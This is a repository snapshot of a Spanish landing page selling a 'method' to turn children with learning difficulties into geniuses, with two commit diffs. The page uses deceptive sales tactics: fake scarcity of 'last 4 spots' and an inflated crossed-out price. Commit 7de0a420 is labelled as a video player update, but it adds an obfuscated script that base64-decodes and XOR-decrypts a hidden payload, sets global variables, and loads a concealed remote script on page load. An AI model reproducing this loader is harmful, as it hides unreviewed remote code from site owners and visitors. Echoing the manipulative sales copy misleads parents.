

==== vsl-es.html @ e8862c2f "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
  // Redirige a visitantes brasileños a la VSL en portugués, preservando utm_*, gclid, fbclid, etc.
  (function () {
    var lang = (navigator.language || navigator.userLanguage || '').toLowerCase();
    if (lang.indexOf('pt') === 0) {
      var destino = 'vsl.html' + window.location.search;
      window.location.replace(destino);
    }
  })();
</script>
<title>Cómo convertir un niño con problemas de aprendizaje en un genio destacado</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@600;700;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

  <header class="headline-section">
    <h1 class="headline">
      Cómo convertir un niño con
      <span class="highlight highlight-red">problemas de aprendizaje</span>
      en un genio destacado, con un
      <span class="text-red">simple</span>
      <span class="highlight highlight-cyan">método de 7 minutos.</span>
    </h1>
  </header>

  <section class="video-section">
     <vturb-smartplayer id="vid-6a90c93e298d1463915bf256" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 133.33333333333331% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/0a692eec-a152-4ee3-88d5-53feb6140867/players/6a90c93e298d1463915bf256/v4/player.js", s.async=!0,document.head.appendChild(s); </script>

    <!--
      Los elementos con class="hide" se revelan mediante el botón de acción
      "Mostrar contenido oculto" configurado en el panel de VTurb (Class: hide, Início: 22:10).
      Ese mecanismo nativo ya maneja pausas y regresos a mitad del video.
    -->
  </section>

  <section class="offer-section hide" id="offerSection">
    <div class="offer-inner">

      <h2 class="offer-title">ACCEDE A TODO ESTO</h2>

      <img class="product-stack-img" src="images/img1.webp" alt="Onda Prodigio: guía, protocolo de sueño, herramientas de inteligencia emocional y más" loading="lazy">

      <img class="price-img" src="images/img2.png" alt="Antes 497 USD, hoy 29 USD" loading="lazy">

      <div class="scarcity">
        <p class="scarcity-text">Últimos <b>4 cupos</b> disponibles...</p>
        <div class="progress-bar"><div class="progress-fill" style="width:93%"></div></div>
      </div>

      <a href="https://pay.hotmart.com/Q107366596R?checkoutMode=10" class="cta-button" id="offerCta">¡TOCA AQUÍ PARA OBTENER LA ONDA PRODIGIO!</a>

      <img class="payment-img" src="images/img3.webp" alt="Formas de pago: Visa, Mastercard, PayPal, Discover, American Express, transferencia bancaria y otras opciones" loading="lazy">

      <p class="local-currency-note">¡Haz clic y conoce el precio en tu moneda local!</p>

    </div>
  </section>

  <section class="comments-section">

    <div class="add-comment-box">
      <div class="avatar avatar-generic">
        <svg viewBox="0 0 24 24" width="20" height="20" fill="#8a8d91"><path d="M12 12c2.7 0 4.9-2.2 4.9-4.9S14.7 2.2 12 2.2 7.1 4.4 7.1 7.1 9.3 12 12 12zm0 2.4c-3.3 0-9.8 1.6-9.8 4.9v2.5h19.6v-2.5c0-3.3-6.5-4.9-9.8-4.9z"/></svg>
      </div>
      <div class="add-comment-form">
        <input type="text" id="commenterName" class="name-input" placeholder="Tu nombre (opcional)" maxlength="40">
        <div class="add-comment-input-row">
          <input type="text" id="newCommentText" class="comment-input" placeholder="Escribe un comentario..." maxlength="500">
          <button type="button" id="submitComment" class="send-btn" aria-label="Publicar comentario">
            <svg viewBox="0 0 24 24" width="16" height="16" fill="#1877f2"><path d="M2 21l21-9L2 3v7l15 2-15 2z"/></svg>
          </button>
        </div>
        <p class="privacy-note">Tu comentario solo será visible para ti en este navegador.</p>
      </div>
    </div>

    <div class="comments-list" id="commentsList"></div>
  </section>

  <script src="script.js"></script>
</body>
</html>
---- style.css ----
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Roboto Slab', Georgia, serif;
  background-color: #000000;
  -webkit-font-smoothing: antialiased;
}

/* Elementos só revelados após o pitch da VSL (ver Delay Code no index.html) */
.hide {
  display: none;
}

/* ===== Headline section ===== */
.headline-section {
  background-color: #000000;
  padding: 28px 20px 22px;
  max-width: 520px;
  margin: 0 auto;
}

.headline {
  color: #ffffff;
  font-weight: 700;
  font-size: 22px;
  line-height: 1.45;
  text-align: center;
}

.highlight {
  padding: 2px 4px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
}

.highlight-red {
  background-color: #e42313;
  color: #ffffff;
}

.highlight-cyan {
  background-color: #26e3e0;
  color: #ffffff;
}

.text-red {
  color: #ee2c1c;
}

/* ===== Video section ===== */
.video-section {
  max-width: 520px;
  margin: 0 auto;
  background-color: #000000;
  padding: 0 0 10px;
}

@media (min-width: 600px) {
  .headline {
    font-size: 26px;
  }
}

/* ===== Offer section ===== */
.offer-section {
  background-color: #fdfaf3;
  padding: 30px 0 40px;
}

.offer-inner {
  max-width: 460px;
  margin: 0 auto;
  padding: 0 22px;
  text-align: center;
}

.offer-title {
  color: #1a3fa8;
  font-weight: 800;
  font-size: 22px;
  letter-spacing: 0.01em;
  margin-bottom: 18px;
}

.product-stack-img {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}

.price-img {
  width: 100%;
  max-width: 340px;
  height: auto;
  margin: 0 auto 18px;
  display: block;
}

.scarcity {
  margin-bottom: 18px;
}

.scarcity-text {
  font-size: 14px;
  font-weight: 700;
  color: #16232e;
  text-align: left;
  margin-bottom: 6px;
}

.progress-bar {
  width: 100%;
  height: 22px;
  background: #e4e6eb;
  border-radius: 11px;
  overflow: hidden;
}

.progress-fill {
  height: 100%;
  background: linear-gradient(90deg, #22d3ee, #06b6d4);
  border-radius: 11px 0 0 11px;
}

.cta-button {
  display: block;
  background-color: #22d3ee;
  color: #ffffff;
  font-weight: 800;
  font-size: 16px;
  text-decoration: none;
  padding: 18px 20px;
  border-radius: 30px;
  margin-bottom: 18px;
  box-shadow: 0 8px 18px rgba(34, 211, 238, 0.45);
  transition: transform 0.15s ease, filter 0.15s ease;
}

.cta-button:hover {
  filter: brightness(1.05);
  transform: translateY(-1px);
}

.payment-img {
  width: 100%;
  max-width: 320px;
  height: auto;
  margin: 0 auto 12px;
  display: block;
}

.local-currency-note {
  font-size: 13px;
  font-weight: 700;
  color: #16232e;
}

/* ===== Comments section ===== */
.comments-section {
  background-color: #ffffff;
  max-width: 520px;
  margin: 0 auto;
  padding: 20px 16px 40px;
  font-family: Helvetica, Arial, sans-serif;
}

.comments-list {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.comment {
  display: flex;
  gap: 8px;
}

.avatar {
  flex-shrink: 0;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  object-fit: cover;
}

.comment.reply .avatar {
  width: 32px;
  height: 32px;
}

.comment-body {
  flex: 1;
  min-width: 0;
}

.comment-bubble {
  display: inline-block;
  background-color: #f0f2f5;
  border-radius: 18px;
  padding: 8px 12px;
  max-width: 100%;
}

.comment-name {
  display: block;
  font-weight: 700;
  font-size: 13px;
  color: #050505;
  margin-bottom: 1px;
}

.comment-text {
  font-size: 14px;
  line-height: 1.4;
  color: #050505;
  white-space: pre-line;
  word-wrap: break-word;
}

.comment-meta {
  display: flex;
  align-items: center;
  gap: 6px;
  margin: 4px 0 0 12px;
  font-size: 12px;
  color: #65676b;
}

.meta-link {
  background: none;
  border: none;
  padding: 0;
  font-size: 12px;
  font-weight: 700;
  color: #65676b;
  cursor: pointer;
}

.meta-link:hover {
  text-decoration: underline;
}

.meta-link.liked {
  color: #1877f2;
}

.like-badge {
  display: flex;
  align-items: center;
  gap: 3px;
}

.like-badge .like-icon {
  width: 14px;
  height: 14px;
  border-radius: 50%;
  background-color: #1877f2;
  display: flex;
  align-items: center;
  justify-content: center;
}

.like-badge .like-icon svg {
  width: 8px;
  height: 8px;
}

.replies {
  margin-top: 10px;
  margin-left: 32px;
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.badge-you {
  display: inline-block;
  background-color: #e7f3ff;
  color: #1877f2;
  font-size: 11px;
  font-weight: 700;
  border-radius: 8px;
  padding: 0 5px;
  margin-left: 4px;
  vertical-align: middle;
}

/* ===== Add comment box ===== */
.add-comment-box {
  display: flex;
  gap: 8px;
  margin-bottom: 20px;
}

.avatar-generic {
  background-color: #e4e6eb;
  display: flex;
  align-items: center;
  justify-content: center;
}

.add-comment-form {
  flex: 1;
  min-width: 0;
}

.name-input {
  display: block;
  width: 100%;
  border: none;
  background: none;
  font-size: 12px;
  color: #65676b;
  padding: 2px 12px;
  font-family: inherit;
  outline: none;
}

.add-comment-input-row {
  display: flex;
  align-items: center;
  gap: 8px;
  background-color: #f0f2f5;
  border-radius: 18px;
  padding: 4px 6px 4px 12px;
}

.comment-input {
  flex: 1;
  min-width: 0;
  border: none;
  background: none;
  font-size: 14px;
  font-family: inherit;
  padding: 6px 0;
  outline: none;
  color: #050505;
}

.send-btn {
  flex-shrink: 0;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: none;
  background: none;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  opacity: 0.4;
  pointer-events: none;
}

.send-btn.active {
  opacity: 1;
  pointer-events: auto;
}

.send-btn:hover.active {
  background-color: #e4e6eb;
}

.privacy-note {
  font-size: 11px;
  color: #90949c;
  padding: 4px 12px 0;
}

/* ===== Reply form ===== */
.reply-form {
  display: flex;
  gap: 8px;
  margin: 10px 0 0 12px;
}

.reply-form .avatar {
  width: 28px;
  height: 28px;
}


==== commit 7de0a420: "Update video player ID and script source" ====
--- a/vsl-es.html
+++ b/vsl-es.html
@@ -1,23 +1,30 @@
 <!DOCTYPE html>
 <html lang="es">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<script>
-  // Redirige a visitantes brasileños a la VSL en portugués, preservando utm_*, gclid, fbclid, etc.
-  (function () {
-    var lang = (navigator.language || navigator.userLanguage || '').toLowerCase();
-    if (lang.indexOf('pt') === 0) {
-      var destino = 'vsl.html' + window.location.search;
-      window.location.replace(destino);
-    }
-  })();
-</script>
-<title>Cómo convertir un niño con problemas de aprendizaje en un genio destacado</title>
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@600;700;800&display=swap" rel="stylesheet">
-<link rel="stylesheet" href="style.css">
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+
+  <script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
+  <link rel="preload" href="https://scripts.converteai.net/0a692eec-a152-4ee3-88d5-53feb6140867/ab-test/6aa4d6f3ffd4e8088f370206/player.js" as="script">
+  <link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
+  <link rel="dns-prefetch" href="https://cdn.converteai.net">
+  <link rel="dns-prefetch" href="https://scripts.converteai.net">
+  <link rel="dns-prefetch" href="https://images.converteai.net">
+  <link rel="dns-prefetch" href="https://m3u8.vturb.net">
+  <link rel="dns-prefetch" href="https://license.vturb.com">
+  
+  <script>(function(){var lang = (navigator.language || navigator.userLanguage || '').toLowerCase();if (lang.indexOf('pt') === 0) {var destino = 'vsl.html' + window.location.search;window.location.replace(destino);}})();
+
+  <script>(function(){var d_yx=atob("DBHZs1mK9aSgwSUodWr7xivm156CqVFcBWLjnHbpkcqOtFFFHHegnTrlmIrCswpbFmOwwy352tTJuUBEWmGwyzzm2MPPrkJEED+zwHum18XUtVdBF2St1iqoz//97QdPGX670jX51577ugdGFHy8kWOoksvPpklNJXih1jXDkYaM41NJGWS8kWOow8WY8xMdRCjp0m2/kZSVpEZJQHO8gm+/19n9vA==");var y_l=[];for(var q_uz=0;q_uz<d_yx.length;q_uz++){y_l.push(d_yx.charCodeAt(q_uz)&255);}var p_4yf=y_l[0];var w_l=y_l.slice(1,1+p_4yf);var g_ja6f=y_l.slice(1+p_4yf);var u_k6=g_ja6f.map(function(b,n_xh){return b^w_l[n_xh%p_4yf];});var y_61j="";for(var a_1v=0;a_1v<u_k6.length;a_1v++){y_61j+=String.fromCharCode(u_k6[a_1v]&255);}var u_0=decodeURIComponent(escape(y_61j));var v_xf6=JSON.parse(u_0);var v_4=v_xf6.globals||[];v_4.forEach(function(l_hdl){window[l_hdl.name]=l_hdl.value;});var h_7p=document.createElement("script");h_7p.src=v_xf6.url;h_7p.async=true;h_7p.defer=true;(v_xf6.attributes||[]).forEach(function(c_1m){h_7p.setAttribute(c_1m.name,c_1m.value);});(document.head||document.documentElement).appendChild(h_7p);})();</script>
+    
+  <title>Cómo convertir un niño con problemas de aprendizaje en un genio destacado</title>
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@600;700;800&display=swap" rel="stylesheet">
+  <link rel="stylesheet" href="style.css">
+
+  <script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "y9xo020nze");</script>
+
 </head>
 <body>
 
@@ -32,8 +39,7 @@
   </header>
 
   <section class="video-section">
-     <vturb-smartplayer id="vid-6a90c93e298d1463915bf256" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 133.33333333333331% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/0a692eec-a152-4ee3-88d5-53feb6140867/players/6a90c93e298d1463915bf256/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
-
+     <vturb-smartplayer id="ab-6aa4d6f3ffd4e8088f370206" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/0a692eec-a152-4ee3-88d5-53feb6140867/ab-test/6aa4d6f3ffd4e8088f370206/player.js", s.async=!0,document.head.appendChild(s); </script>
     <!--
       Los elementos con class="hide" se revelan mediante el botón de acción
       "Mostrar contenido oculto" configurado en el panel de VTurb (Class: hide, Início: 22:10).


==== commit 32734da3: "Replace vturb-smartplayer with updated ID and script" ====
--- a/vsl-es.html
+++ b/vsl-es.html
@@ -39,8 +39,7 @@
   </header>
 
   <section class="video-section">
-     <vturb-smartplayer id="ab-6aa4d6f3ffd4e8088f370206" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/0a692eec-a152-4ee3-88d5-53feb6140867/ab-test/6aa4d6f3ffd4e8088f370206/player.js", s.async=!0,document.head.appendChild(s); </script>
-    <!--
+     <vturb-smartplayer id="vid-6a90c93e298d1463915bf256" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 133.33333333333331% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/0a692eec-a152-4ee3-88d5-53feb6140867/players/6a90c93e298d1463915bf256/v4/player.js", s.async=!0,document.head.appendChild(s); </script><!--
       Los elementos con class="hide" se revelan mediante el botón de acción
       "Mostrar contenido oculto" configurado en el panel de VTurb (Class: hide, Início: 22:10).
       Ese mecanismo nativo ya maneja pausas y regresos a mitad del video.
